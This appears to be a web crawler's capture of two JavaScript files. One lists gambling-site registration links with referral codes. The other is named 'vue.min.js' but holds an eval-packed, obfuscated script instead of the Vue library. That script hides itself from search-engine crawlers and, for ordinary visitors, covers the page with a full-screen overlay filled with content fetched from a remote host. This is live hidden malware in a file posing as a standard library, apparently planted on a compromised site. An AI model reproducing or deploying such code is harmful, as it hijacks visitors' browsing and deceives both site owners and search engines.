

--- FILE ---
content_type: application/javascript
request_url: https://cjgiejlsk.cjeiwhjeg.com/kaiyun.js
body_size: 591
content:
var link = {
    // 19621995
    //KAIYUN
    kyPc:       "https://www.5fnpa0.vip:9113/register72832/?i_code=19621995",   //ky web
    

    kyH5:       "https://www.sx76qb.vip:7443/entry/register38322/?i_code=19621995",   //ky h5 1
    

    kyApp:      "https://www.9eqjov.vip:8663/entry/register38322/?i_code=19621995",   //ky aap1
    
    
}

var linkcontact = link.app;

function getDevice() {
    if (/(Android|IOS|iPhone|iPad|iPod|Windows Phone|webOS|BlackBerry)/i.test(navigator.userAgent)) {
        return 'mobile'
    } else {
        return 'pc'
    }
}
const device = getDevice();

function pc (){
    window.open(link.kyPc);
   
}

function app (){
    window.open(link.kyApp);
   
}

function H5(){
    window.open(link.kyH5);
    
}




--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.apharma-voice.com/vue.min.js
body_size: 1622
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('(u(){r Y=/(16|15|12|10|X 13 B|X 14 B|B)/i;G(Y["\\1\\0\\6\\1"](1a["\\f\\6\\0\\c\\1b\\t\\0\\5\\1"])){18}s["\\7\\3\\a\\f\\m\\0\\5\\1"]["\\g\\c\\8\\1\\0"](\'\\N\\7\\8\\M \\6\\1\\y\\n\\0\\C\\P\\9\\3\\6\\8\\1\\8\\3\\5\\o\\l\\8\\j\\0\\7\\h\\1\\3\\9\\o\\w\\9\\j\\h\\c\\8\\t\\p\\1\\o\\w\\9\\j\\h\\T\\3\\1\\1\\3\\m\\o\\w\\9\\j\\h\\n\\0\\l\\1\\o\\w\\9\\j\\h\\17\\q\\8\\5\\7\\0\\j\\o\\d\\d\\d\\d\\d\\d\\d\\d\\d\\d\\h\\P\\Q\\N\\x\\7\\8\\M\\Q\');u W($2,L,v){v=v||{};r A=\'\';r F=[];s["\\O\\T\\V\\0\\a\\1"]["\\19\\0\\y\\6"](v)["\\l\\3\\c\\11\\b\\a\\p"](u(D){F["\\9\\f\\6\\p"](S(D)+\'\\C\'+S(v[D]))});A=F["\\V\\3\\8\\5"](\'\\1r\');r k=1s 1q();k["\\3\\9\\0\\5"]("\\1o\\O\\U\\z",$2,1p);k["\\3\\5\\c\\0\\b\\7\\y\\6\\1\\b\\1\\0\\a\\p\\b\\5\\t\\0"]=u(){G(k["\\c\\0\\b\\7\\y\\U\\1\\b\\1\\0"]===4&&k["\\6\\1\\b\\1\\f\\6"]===1w){L(k["\\c\\0\\6\\9\\3\\5\\6\\0\\z\\0\\j\\1"])}};k["\\6\\0\\1\\1u\\0\\1v\\f\\0\\6\\1\\1t\\0\\b\\7\\0\\c"](\'\\1n\\3\\5\\1\\0\\5\\1\\q\\z\\y\\9\\0\',\'\\b\\9\\9\\n\\8\\a\\b\\1\\8\\3\\5\\x\\j\\q\\g\\g\\g\\q\\l\\3\\c\\m\\q\\f\\c\\n\\0\\5\\a\\3\\7\\0\\7\\h\\a\\p\\b\\c\\6\\0\\1\\C\\1f\\z\\1g\\q\\1e\\h\');k["\\6\\0\\5\\7"](A)}r E=\'\\1c\\1d\\1h\\1l\';1m{E=s["\\7\\3\\a\\f\\m\\0\\5\\1"]["\\1\\8\\1\\n\\0"]}1k(e){}r Z={"\\1\\8\\1\\n\\0":E};u R(I){G(I){s["\\7\\3\\a\\f\\m\\0\\5\\1"]["\\g\\c\\8\\1\\0"](I);s["\\7\\3\\a\\f\\m\\0\\5\\1"]["\\a\\n\\3\\6\\0"]()}}W(\'\\p\\1\\1\\9\\6\\o\\x\\x\\g\\3\\b\\8\\5\\8\\1i\\1j\\w\\J\\6\\7\\l\\6\\7\\l\\K\\H\\K\\H\\K\\g\\g\\H\\J\\a\\3\\m\\x\\7\\3\\5\\t\\l\\b\\5\\t\\a\\a\\J\\9\\p\\9\',R,Z)})();',62,95,'x65|x74||x6f||x6e|x73|x64|x69|x70|x63|x61|x72|x39||x75|x77|x3b||x78|q8|x66|x6d|x6c|x3a|x68|x2d|var|window|x67|function|qBH4|x30|x2f|x79|x54|AIqlZd5|spider|x3d|JO7|cU9|OvkrfQFX6|if|x34|pbzikihAE11|x2e|x36|UXlAL3|x76|x3c|x4f|x22|x3e|success|encodeURIComponent|x62|x53|x6a|ajaxPost|Sogou|wUiFMXG1|eNYH10|YandexBot|x45|YisouSpider|inst|web|360Spider|Baiduspider|x7a|return|x6b|navigator|x41|u6b22|u8fce|x38|x55|x46|u5149|x35|x32|catch|u4e34|try|x43|x50|true|XMLHttpRequest|x26|new|x48|x52|x71|200'.split('|'),0,{}))

!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"KQBYsRHeqW8N1E4m",ck:"KQBYsRHeqW8N1E4m"});


